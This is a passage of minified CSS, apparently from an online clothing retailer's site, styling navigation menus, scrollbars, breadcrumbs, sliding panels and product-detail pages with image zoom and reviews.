1.1rem}.navigation__li-active-plp{text-decoration:underline!important;font-weight:600!important}.navigation__li-subcats{transform:none;transition:none;height:inherit;top:6rem!important;left:0;visibility:hidden;display:block!important;background:#fff;max-height:inherit;position:absolute;opacity:0}.navigation__li-subcats--back{display:none}.navigation__li-subcats__container{flex-direction:row!important}.navigation__li.active:not(.closed),.navigation__li:not(.closed):hover{background:#fff}.navigation__li.active:not(.closed) .navigation__li-subcats,.navigation__li:not(.closed):hover .navigation__li-subcats{opacity:1;visibility:visible;left:0;box-shadow:inset 0 .8rem .8rem -.3rem rgba(0,0,0,.09)}.search-open .navigation__li.active:not(.closed) .navigation__li-subcats,.search-open .navigation__li:not(.closed):hover .navigation__li-subcats{opacity:0;visibility:hidden}.navigation__li.active:not(.closed) .navigation__li-link,.navigation__li:not(.closed):hover .navigation__li-link{color:#373737;transform:scale(1.1);text-decoration:underline!important;cursor:pointer}.navigation__li.active:not(.closed) .navigation__li-link:before,.navigation__li:not(.closed):hover .navigation__li-link:before{opacity:0}.navigation__li.active:not(.closed)+.navigation__li>.navigation__li-link:before,.navigation__li:not(.closed):hover+.navigation__li>.navigation__li-link:before{opacity:0}.navigation .header__customer,.navigation .header__store-finder{display:none!important}}@media only screen and (min-width:1024px){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}}@media only screen and (min-width:1366px){.navigation__li-link--has-sub{padding:2rem 1.5rem 2.2rem 1.5rem}.header__ct-logo--large{overflow:visible!important}.navigation__li-link--has-sub{padding:2rem .9rem 2.2rem .9rem!important}}.navigation-li-container{box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;margin:0}.navigation__li-link--has-sub{padding:2.1rem 2rem}.navigation__li-link::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation__li-link.header__locale-switcher{background:0 0;padding:2.1rem 2rem;text-transform:capitalize!important;position:relative}.navigation__li-link.header__locale-switcher::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .shippingSwitcherLink{padding:2.1rem 2rem!important}.navigation .shippingSwitcherLink.active .icon-empty-arrow{transform:rotate(-90deg)}.navigation .shippingSwitcherLink .icon-empty-arrow{transform:rotate(90deg)}.navigation .button_change_country_currency{padding:.6rem 0;background-color:#373737}.navigation .header__xbr-selector__dropdown.active{display:block!important}.navigation .xbr-country,.navigation .xbr-currency{border-radius:.8rem;border:.1rem solid}.navigation .header__locale-switcher.active .header__locale-switcher--arrow{transform:rotate(-90deg)}.navigation .header__locale-switcher--arrow{height:1.5rem;width:.9rem;margin-right:1rem;transform:rotate(90deg)}.navigation .header__locale-switcher--locale{padding:2.1rem 2rem;position:relative}.navigation .header__locale-switcher--locale::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.navigation .header__locale-switcher--panel{display:none}.navigation .header__locale-switcher--panel.active{display:block}.bottom-line::before{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.non-wrapped-info-wrapper .experience-detailsHeader,.non-wrapped-info-wrapper .pd-navigation-btn{display:none!important}.experience-detailsLinks{list-style:none;padding:0}.experience-detailsLinks.active{position:fixed!important}.experience-detailsLinks.non-wrapped-info{position:initial!important;height:auto!important}.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:'';position:absolute;width:100%;height:.6rem;top:0;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks,.experience-detailsRegion{position:absolute;width:100%;right:-100%;transition:right .25s ease;top:6.1rem;background:#fff;z-index:1;height:calc(100vh - 61px)}.experience-detailsLinks.active,.experience-detailsRegion.active{right:0;overflow-y:scroll;overflow-x:hidden}.experience-detailsLinks .pd-navigation-btn,.experience-detailsRegion .pd-navigation-btn{font-size:1.6rem;font-weight:400;font-family:Futura,Arial;color:#373737;padding:1.8rem 0;position:relative;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn::after,.experience-detailsRegion .pd-navigation-btn::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks .pd-navigation-btn .arrow-back,.experience-detailsRegion .pd-navigation-btn .arrow-back{position:absolute;top:50%;transform:rotate(180deg) translate(50%,50%);left:2.5rem}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsRegion [class^=navigationHeader-]{margin:0;padding:1.8rem 2rem;position:relative}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationHeader-]::after{content:'';position:absolute;width:100%;height:.6rem;bottom:-.6rem;left:0;box-shadow:inset 0 .8rem .8rem -.7rem rgba(0,0,0,.09)}.experience-detailsLinks [class^=navigationHeader-] .arrow-back,.experience-detailsRegion [class^=navigationHeader-] .arrow-back{position:absolute;top:50%;right:2rem;transform:translate(-50%,-50%)}.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationLink-]{display:block;margin:0;padding:1.4rem 2rem;position:relative}.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationLink-]::after{content:'';position:absolute;width:100%;height:.1rem;top:-.1rem;background:#373737;opacity:.08;width:calc(100% - 20px);left:50%;transform:translate(-50%,-50%)}.experience-detailsRegion.active{padding-bottom:15rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.non-wrapped-info-wrapper+.experience-layouts-detailsLayout [class^=navigationHeader-]:first-of-type::before{content:none}.non-wrapped-info-wrapper .experience-detailsHeade{display:block!important}.navigation-li-container{box-shadow:none;overflow:hidden!important}.navigation-li-link.header__locale-switcher::after{content:none!important}.navigation-li-link.header__locale-switcher--locale::after{content:none!important}.navigation__li-link.header__locale-switcher::after{content:none}.navigation__gallery{max-width:63.3rem}.nav-non-touch-device{display:block!important}.nav-touch-device{display:none!important}.navigation__li-subcats__container-no-touch{justify-content:center!important;padding-right:4rem!important;padding-left:4rem!important;padding-top:2rem!important;padding-bottom:2rem!important}.navigation__li-link{font-size:1.4rem}.navigation__li-link::after{content:none}.experience-detailsLinks [class^=navigationLink-]:last-of-type::before,.experience-detailsRegion [class^=navigationLink-]:last-of-type::before{content:none}.experience-layouts-trendingLayout{max-width:13.5rem;min-width:13.5rem}.experience-detailsLinks{margin-top:2rem}.experience-detailsRegion.active{padding-bottom:0}.experience-layouts-detailsLayout{margin-left:4rem}.experience-trendingLinks{position:relative;margin-top:4.5rem}.experience-trendingLinks::after{content:'';background:#000;opacity:.38;height:100%;width:.04rem;position:absolute;right:0;top:0}.experience-detailsLinks,.experience-detailsRegion,.experience-trendingHeader{position:static;background:initial;height:auto;width:auto;transition:none}.experience-detailsLinks [class^=navigationHeader-],.experience-detailsLinks [class^=navigationLink-],.experience-detailsRegion [class^=navigationHeader-],.experience-detailsRegion [class^=navigationLink-],.experience-trendingHeader [class^=navigationHeader-],.experience-trendingHeader [class^=navigationLink-]{margin:0;padding:0}.experience-detailsLinks [class^=navigationHeader-]::after,.experience-detailsLinks [class^=navigationLink-]::after,.experience-detailsRegion [class^=navigationHeader-]::after,.experience-detailsRegion [class^=navigationLink-]::after,.experience-trendingHeader [class^=navigationHeader-]::after,.experience-trendingHeader [class^=navigationLink-]::after{content:none}.experience-detailsRegion{display:flex;flex-direction:row;flex-shrink:0;display:grid;grid-auto-flow:column;grid-auto-columns:max-content}.experience-detailsLinks{display:flex;flex-direction:column}}@media only screen and (min-width:1228px){.navigation__li-link{font-size:1.6rem}.navigation__li-link .header__locale-switcher--current-lang{font-size:1.4rem}}.categoryflyout__ul{width:100%;list-style:none;padding:0}.categoryflyout__ul--spaced{margin-top:3rem}.categoryflyout__ul__figure{display:none}.categoryflyout__ul__caption--first{margin:0}.categoryflyout__ul__title{font-size:1.6rem}.categoryflyout__li{padding:1rem 0 1rem 1rem;border-bottom:.1rem solid #f5f5f5}.categoryflyout__divider{background-color:#f5f5f5;height:.1rem}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.categoryflyout__ul{width:20%;padding:0 2rem 0 0}.categoryflyout__ul--spaced{margin-left:4rem;margin-top:0;padding-top:0!important}.categoryflyout__ul__figure{display:block}.categoryflyout__ul__caption{text-align:center}.categoryflyout__ul__caption--first{margin:1rem 0 0 0}.categoryflyout__ul__title{font-size:1.4rem;font-weight:600}.categoryflyout__li{padding-top:0;padding-left:0;border-bottom:none}.categoryflyout__divider{display:none}}.ps-container{-ms-touch-action:none;overflow:hidden!important}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block}.ps-container.ps-in-scrolling{pointer-events:none}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container>.ps-scrollbar-x-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:3px;height:8px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#001f49;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;bottom:0;height:8px}.ps-container>.ps-scrollbar-y-rail{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:3px;width:8px}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#bababa;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-transition:background-color .2s linear;-moz-transition:background-color .2s linear;-o-transition:background-color .2s linear;transition:background-color .2s linear;right:0;width:8px}.ps-container:hover.ps-in-scrolling{pointer-events:none}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{background-color:#eee;opacity:1}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#001f49}.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail{opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{background-color:#001f49}.ps-container:hover>.ps-scrollbar-y-rail:hover{background-color:#eee;opacity:1}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#001f49}.scrolled{position:relative}.infinite-scroll-loading.infinite-scroll-placeholder--previous{margin-top:2rem}.infinite-scroll-loading.infinite-scroll-placeholder--more{margin-bottom:2rem}.infinite-scroll .search-result-content .infinite-scroll-loading{text-align:center;background:url(../images/CTloader.gif) center no-repeat;height:3.5rem;width:100%}.paypal-paylater-msg{height:3.6rem}.ui-dialog .content__block--border-left{padding:0;background:0 0}.content__block--pushed{margin-top:.8rem!important}.content__block--emergency{padding:1rem 0}.content__block--emergency p{font-size:17px;font-size:1.7rem;margin:0;line-height:2.1rem;text-transform:uppercase}.panel--promotion{font-size:17px;font-size:1.7rem;font-family:Futura,Arial;font-weight:600}.panel__hit{border-top:.1rem solid #bababa}.panel__hit:first-of-type{border-top:none}.panel__hit a{font-size:1.2rem}.panel__left-container .panel__hit a{padding:.4rem 0;width:100%}.panel__product-code{color:#949494}.panel--login-right{width:32rem}.panel__left-container{max-height:60rem}.panel__heading{font-size:18px;font-size:1.8rem;padding:0 0 1rem;border-bottom:.1rem solid #bababa;margin-bottom:1rem}.panel__heading--margin-bottom{margin-bottom:3rem}.panel__line-item{width:100%;display:inline-block;padding:0 0 2rem}.panel__product-image{width:7rem;height:8.8rem}.panel__product-details{width:18rem;margin-left:1.2rem;line-height:normal}.panel--border{border:1px solid #bababa;display:inline-block;width:100%}.panel--border.panel--confirmation{display:block;margin:0 2rem;padding:0;width:90%}.panel--flexed{padding:0 0 0}.panel--flexed .button--green{width:100%}.summary__container .panel--flexed{padding:0}.panel--lower-shadow{padding:.5rem 3rem;background-image:none;background-color:#f5f5f5;border-top:1px dashed #dad6d4;border-bottom:1px dashed #dad6d4;padding:0}.summary__container .panel--lower-shadow{padding:.5rem 0;margin:0 0 1.5rem}.sliding-panel-active::before{content:'';position:fixed;width:100%;height:100%;left:0;top:0;background:0 0;opacity:.2;z-index:-1}.sliding-panel{z-index:2;transform:translateX(100%);transition:transform 330ms ease-in-out,visibility 330ms;visibility:hidden;width:100%}.sliding-panel.active{transform:translateX(0);visibility:visible}.sliding-panel__content{max-height:17.2rem}.sliding-panel__footer{min-height:6rem}.sliding-panel__footer--button{width:calc(50% - 5px)}.sliding-panel__footer--button span{font-size:1.3rem}.sliding-panel__top-section{flex-grow:2;overflow:hidden}.sliding-panel__top-section .video-container-video{transform:scale(2.5);position:absolute;top:0}.sliding-panel__heading{min-height:3.2rem}.search-suggestion__phrase{padding:1rem 2rem;font-size:16px;font-size:1.6rem}.brochure__leftcol{width:100%}.brochure__rightcol{width:100%;margin-top:0}.forgetpass{vertical-align:top;background:url(../images/clock.png) no-repeat 0 0;height:5rem;width:5rem}.forgetpass--clockicon{background:url(../images/clock.png) no-repeat 0 0}.forgetpass--checkmarkicon{background:url(../images/svg-icons/check-reverse-green.svg) no-repeat 0 0;background-size:contain}@media only screen and (min-width:768px){.panel__left-container .panel__hit a{padding-bottom:1.5rem}.panel__left-container .panel__hit a:after{content:none}.brochure__leftcol{width:62rem}.brochure__rightcol{margin-top:10rem;width:31rem}.sliding-panel__top-section{flex-grow:0;max-height:50%}.sliding-panel__top-section .video-container-video{transform:scale(1);position:initial}.sliding-panel__content{max-height:initial;overflow:initial}}@media only screen and (min-width:1024px){.panel--login-right{width:100%}.panel--border.panel--confirmation{width:100%}.panel--lower-shadow{background:url(../images/line-lower-shadow.png) no-repeat 0 bottom;background-size:100%}.panel__hit a{font-size:1.4rem}.sliding-panel{box-shadow:0 0 8px 4px #9f9d9b;width:50%}}.breadcrumb{border-top:.1rem solid #f5f5f5}.breadcrumb__container ul{margin:auto;padding:.8rem 0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.breadcrumb__link{width:auto}.breadcrumb__link a{color:#373737;font-weight:400;text-decoration:none}.breadcrumb .double_arrow,.breadcrumb .goback_arrow{background-size:cover;background:url(../images/svg-icons/arrow-empty.svg) no-repeat center center;display:inline-block;height:.7rem;margin:0 1.5rem 0 1rem;width:.7rem}.breadcrumb .goback_arrow{height:.9rem;margin:0 .5rem 0 2rem;width:.9rem}.breadcrumb .double_arrow{-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg);height:.7rem;margin:0 .5rem 0 .5rem;width:.7rem}.breadcrumb.secondary-breadcrumb{font-size:1.6rem;background-color:#f5f5f5;display:block}.breadcrumb.secondary-breadcrumb .double_arrow{height:1.8rem;margin-bottom:-.3rem;width:1.1rem}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2rem 0}@media only screen and (min-width:768px){.breadcrumb{border-top:0}.pt_product-search-result .breadcrumb{padding:0 5.4rem!important}.breadcrumb__container{margin:0;border-bottom:.1rem solid #f5f5f5;background-color:#fff;z-index:2}.breadcrumb__container ul{padding:1.5rem 0 1.5rem .2rem!important}.breadcrumb__link a{font-weight:600}.breadcrumb .double_arrow{margin:0 1.5rem 0 1rem}.breadcrumb.secondary-breadcrumb{background-color:transparent}.breadcrumb.secondary-breadcrumb .breadcrumb__container{margin:2.1rem 4rem 0 0}}.pt_product-details .pdp-summary__value{color:#666;border-bottom:1px solid #dedcdb}.pt_product-details .pdp-summary__value:first-child{border-top:1px solid #dedcdb}.pt_product-details .pdp-summary__value--id{color:#949494}.pt_product-details .pdp-summary__arrow-icon{width:2rem;-moz-transform:rotate(270deg) skew(0);-ms-transform:rotate(270deg) skew(0);-webkit-transform:rotate(270deg) skew(0);transform:rotate(270deg) skew(0)}.pt_product-details .price-diff{background-color:#bc2f36;border-radius:.5rem;padding:.3rem;width:fit-content;margin-top:1.3rem}.tab-content{visibility:hidden;height:0}.tab-content.current{visibility:visible;height:auto}.slider-wrapper{width:15rem}.slider-wrapper input{height:1.6rem;transform-origin:75px 75px;transform:rotate(360deg);appearance:slider-horizontal}.input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;border-radius:none;height:.7rem;border:1px solid #bdc3c7;background-color:#fff}input[type=range]{-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;width:100%}input[type=range]:focus{outline:0}input[type=range]::-webkit-slider-runnable-track{width:100%;height:.3rem;cursor:pointer;background:#dedcdb;border-radius:.3rem}input[type=range]::-webkit-slider-thumb{border:1px solid rgba(0,31,73,0);height:1.3rem;width:1.2rem;border-radius:5rem;background:#001f49;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;margin-top:-.5rem}input[type=range]:focus::-webkit-slider-runnable-track{background:#dedcdb}input[type=range]::-moz-range-track{width:100%;height:3px;cursor:pointer;background:#dedcdb;border-radius:3px;border:0 solid transparent}input[type=range]::-moz-range-thumb{border:1px solid rgba(0,31,73,0);height:13px;width:12px;border-radius:50px;background:#001f49;cursor:pointer}input[type=range]::-ms-track{width:100%;height:3px;cursor:pointer;background:0 0;border-color:transparent;color:transparent}input[type=range]::-ms-fill-lower{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-fill-upper{background:#dedcdb;border:0 solid transparent;border-radius:6px}input[type=range]::-ms-thumb{border:1px solid rgba(0,31,73,0);height:12px;width:12px;border-radius:50px;background:#001f49;cursor:pointer;height:12px}input[type=range]::-ms-tooltip{display:none}input[type=range]:focus::-ms-fill-lower{background:#dedcdb}input[type=range]:focus::-ms-fill-upper{background:#dedcdb}.zoomLens:after{content:'+ click to zoom';font-size:15px;font-size:1.5rem;position:relative;display:block;left:-.3rem;bottom:-23.4rem;width:25rem;text-align:center;padding:1rem;background-color:#fff}body[data-country=FR] .zoomLens:after{content:'+ Cliquez pour agrandir'}body[data-country=DE] .zoomLens:after{content:'+ Klicken Sie hier zum Zoomen'}body[data-country=ES] .zoomLens:after{content:'+ Clique para aumentar'}.js-minus-zoom,.js-plus-zoom{height:5rem;width:100%;outline:0}.ie .pdp-main__zoom .pdp-main__zoomed-image{transition:initial!important}.list--lastVisited .tiles-container .tile{margin:0;padding:0 .2rem;width:50%}.list--lastVisited .tiles-container .tile .tile__pricing.discounted,.list--lastVisited .tiles-container .tile .tile__pricing.terminal{color:#bc2e35;display:block;text-align:left!important}.list--lastVisited .tiles-container .tile .tile__pricing.discounted b,.list--lastVisited .tiles-container .tile .tile__pricing.terminal b{line-height:1;color:#001f49;display:inline;margin-right:0!important;padding-right:.5rem}.list--lastVisited .tiles-container .tile .tile__pricing.normal b{line-height:1}.pdp-main.pdp-main__main-product-content{max-width:165rem}.pdp-main__media{margin-bottom:2.5rem}.pdp-main__media .slick-slide{position:relative;padding:0!important}.pdp-main__media .slick-next,.pdp-main__media .slick-prev{width:3.5rem;height:5.6rem;margin-top:-2.5rem;opacity:.8}.pdp-main__media .pdp-main__thumbnails-in-zoom-container .slick-arrow{top:50%}.pdp-main__media .slick-next{background:url(../images/svg-icons/arrow-right-grey.svg) no-repeat 0 0;right:0}.pdp-main__media .slick-prev{background:url(../images/svg-icons/arrow-left-grey.svg) no-repeat 0 0;left:0}.pdp-main .now-price-text-wrapper{display:inline-flex;line-height:1}.pdp-main .now-price-text{padding-right:.4rem}.pdp-main .product-col-2 .now-price-text{display:none}.pdp-main .product-col-2 .now-price-text-wrapper{color:#373737!important}.pdp-main .price.terminal{color:#373737}.pdp-main__recommendation{padding:0 0 1.5rem}.pdp-main .recommendations .product-tile .tile__pricing.discounted,.pdp-main .recommendations .product-tile .tile__pricing.terminal{color:#bc2e35}.pdp-main .recommendations .product-tile .tile__pricing.discounted b,.pdp-main .recommendations .product-tile .tile__pricing.terminal b{color:#001f49;margin-right:.5rem}.pdp-main .recommendations .product-tile .tile__pricing .tile__promotion{display:none}.pdp-main .recommendations .product-tile .tile__pricing--listing{font-size:20px;font-size:2rem;margin-bottom:1.4rem}.pdp-main .recommendations .product-tile .tile__pricing b{float:none;font-weight:400}.pdp-main__option{font-size:1.5rem}.pdp-main__control{cursor:pointer;background:0 0;outline-offset:.2rem}.pdp-main__control.disabled{cursor:inherit}.pdp-main__thumbnail-image{background-size:6rem 8rem;background-repeat:no-repeat;outline:0;border:0;max-width:90%;height:100%}.quickview .pdp-main__size-guide{display:none}.pdp-main__fittool-sizeguide-links{gap:1rem}.product-set__name-container .pdp-main__size-guide{margin-left:auto}.pdp-main__size-guide-link{padding:.8rem 1rem}.pdp-main__size-guide-link .icon-size-ruller{top:-.2rem}.pdp-main__bold-metrics-link{padding:.8rem 1rem;display:none}.pdp-main__bold-metrics-link:not(:empty){display:block}.pdp-main__image-link{cursor:-moz-zoom-in;cursor:-webkit-zoom-in;cursor:zoom-in}.pdp-main__image{backface-visibility:unset!important}.pdp-main__details{flex-shrink:0}.quickview .pdp-main__details{padding:2rem 0}.pdp-main__col-benefits li{font-size:1.4rem;list-style-type:none;vertical-align:middle}.pdp-main__col-benefits li.benefit-icons .pdp_bens_img{width:3.2rem}.pdp-main__benefits-description{font-size:1.4rem;line-height:1.8rem}.pdp-main__benefits-description--line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.pdp-main__benefits ul{font-size:1.4rem;line-height:1.8rem;padding-left:1.8rem}.pdp-main__quantity-select .js-select2.select2-selection--quantity{border:none;font-size:1.4rem;height:3.5rem;line-height:1.4rem;padding-right:2rem;color:#373737}.pdp-main__quantity-trousers{align-items:center}.pdp-main__quantity-container{align-items:center!important}.pdp-main__quantity .select2-container--default .select2-selection--single.select2-selection--quantity .select2-selection__rendered{font-size:2rem;font-weight:500;color:#373737}.pdp-main__quantity--no-sizes{align-items:center}.pdp-main__quantity .shirt-summary{margin-left:auto}.pdp-main__name{line-height:1.1}.pdp-main__soldoutinfo{background:#f2f2f2;height:auto;padding:4.5rem 3.5rem;font-size:1.7rem;clear:both}.pdp-main__soldoutinfo-mobile{outline-width:0;outline-offset:0;position:relative}.pdp-main__soldoutinfo__title{font-size:2.5rem;color:#233354;margin:0 0 5rem 0}.pdp-main__soldoutinfo__text{line-height:2}.pdp-main__number{font-size:14px;font-size:1.4rem;color:#949494;margin-top:.5rem}.pdp-main__number--mobile-so{padding:0 2rem}.product-set .pdp-main__number{float:none}.pdp-main__starbox .feefo-rating{padding-top:0;text-align:left}.pdp-main__slot{display:flex;justify-content:center;width:100%}.pdp-main__slot .pdp-main__product-features{display:none}.pdp-main__slot--why-ct{margin-top:2rem;display:inline-block;width:100%}.pdp-main__slot--accordion{display:none}.pdp-main__slot--signature{text-align:center;position:relative;padding-bottom:8rem}.pdp-main__slot--speak{margin:5.5rem auto;color:#949494;border-top:1px solid #dad6d4;border-bottom:1px solid #dad6d4;padding:4rem 2.5rem 8rem}.pdp-main__signature{width:15.3rem;height:5.1rem;display:inline-block;background:url(../images/site-refresh/nick-signature.svg) no-repeat 0 0;margin:1rem auto}.pdp-main__signature-set{margin:0 auto}.pdp-main__slot-signature{line-height:2.2rem;text-align:center;margin:5rem auto 0;font-size:1.8rem}.pdp-main__slot-speak{margin:0 auto}.pdp-main__slot-set{margin-bottom:1.5rem;color:#5f5f5f;font-size:1.6rem}.pdp-main__slot-list{margin:0;padding:0}.pdp-main__back-link{padding:.8rem 0}.pdp-main__back-link:hover{text-decoration:none}.pdp-main .js-promotion-alert-message-container{display:none}.product-set__item .pdp-main .product-add-to-cart__btn{width:100%}.pdp-main__zoom{background:#fff;width:100%;display:inline-block;overflow:hidden}.pdp-main__zoom .zoom-range{border:0}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{width:2.5rem;height:4rem;z-index:3}.pdp-main__zoom .slick-prev{background:url(../images/svg-icons/arrow-left.svg) no-repeat 0 0;background-size:100% 100%;left:.5rem}.pdp-main__zoom .slick-next{background:url(../images/svg-icons/arrow-right.svg) no-repeat 0 0;background-size:100% 100%;right:.5rem}.pdp-main__zoom-label{bottom:0}.pdp-main__zoom-container{top:5rem;margin:auto;width:96%;height:100%}.pdp-main__zoom-container .slick-track{margin:0}.pdp-main__zoom-icons{border-radius:1rem}.pdp-main__zoom-icons::after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;opacity:.7;border-radius:1rem;z-index:-1}.pdp-main__inner-control{bottom:.2rem}.pdp-main__inner-control--plus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--plus::before{content:'';position:absolute;background:#373737;height:2rem;width:.1rem;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__inner-control--minus::after{content:'';position:absolute;background:#373737;width:2rem;height:.1rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.pdp-main__zoomed-image{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0);backface-visibility:unset!important;cursor:move}.pdp-main__zoomed-image.zoomed{-moz-transform:matrix(1,0,0,1,0,0);-ms-transform:matrix(1,0,0,1,0,0);-webkit-transform:matrix(1,0,0,1,0,0);transform:matrix(1,0,0,1,0,0)}.pdp-main__img-container{overflow:hidden;height:82vh!important}.pdp-main__zoom-controls{top:50%;right:4rem;transform:translate(-50%,-50%)}.pdp-main__feefo-slot{font-size:1.4rem}.pdp-main__feefo-slot__wrapper{margin:0 auto;max-width:102.4rem}.pdp-main__feefo-slot__toggle .feefo-rating{align-items:center;display:flex;flex-direction:column}.pdp-main__feefo-slot__toggle .feefo-rating__reviews-count{color:#5e5e5e!important;display:flex!important;font-family:Futura,Arial;font-size:1.4rem;margin-top:2.4rem!important}.pdp-main__more-info__acc-control{border:0;border-top:.1rem solid #e8e8e8;font-size:1.6rem;line-height:1.6rem;outline:0;padding:1.3rem 1rem;border-radius:0}.pdp-main__more-info__delivery-and-returns .pdp-main__more-info__acc-control{border-bottom:.1rem solid #e8e8e8}.pdp-main__more-info__toggle-icon{height:1.6rem;width:1.6rem}.js-accordion.active .pdp-main__more-info__toggle-icon--minus{display:block!important}.js-accordion.active .pdp-main__more-info__toggle-icon--plus{display:none!important}.pdp-main__more-info__acc-rating{height:1.8rem;margin-left:auto}.pdp-main__more-info__acc-item{display:none}.pdp-main__more-info__acc-item .reviews-mini__item{border-bottom:0;border-top:0;flex-direction:column!important;font-size:1.4rem;width:100%;padding:2rem 0!important}.pdp-main__more-info__acc-item .reviews-mini__item:first-child,.pdp-main__more-info__acc-item .reviews-mini__item:nth-child(2){border-bottom:0;border-top:0}.pdp-main__more-info__acc-item .reviews-mini .slick-initialized .slick-slide,.pdp-main__more-info__acc-item .reviews-mini .slick-slide{padding-bottom:0}.pdp-main__more-info__acc-item .reviews-mini__stars{align-self:auto;width:auto;flex-direction:row-reverse!important;align-items:center}.pdp-main__more-info__acc-item .reviews-mini__date{margin-top:0!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__comment{width:auto;margin-top:1rem!important;color:#373737!important}.pdp-main__more-info__acc-item .reviews-mini__read-more{padding:1rem 0 2.5rem!important}.pdp-main__more-info__acc-item .reviews-mini__read-more-link{border:0;line-height:normal;text-align:right!important;text-decoration:underline!important}.pdp-main__more-info__acc-item .reviews-mini__wrapper{flex-direction:column!important;margin-bottom:0!important}.pdp-main__sku{font-style:italic}.pdp-main__thumbnails-in-zoom-container.slick-initialized{top:3.7rem;left:5rem}.colour-swatching-wrapper{order:-1}.colour-swatching .swatch--title{line-height:1.83}.colour-swatching .swatch-label.flex-align-center2{align-items:center}.colour-swatching .swatch--name{line-height:1.5}.colour-swatching .colourSwitch{float:left;width:3.7rem;height:3.7rem;margin:.4rem;border:1px solid 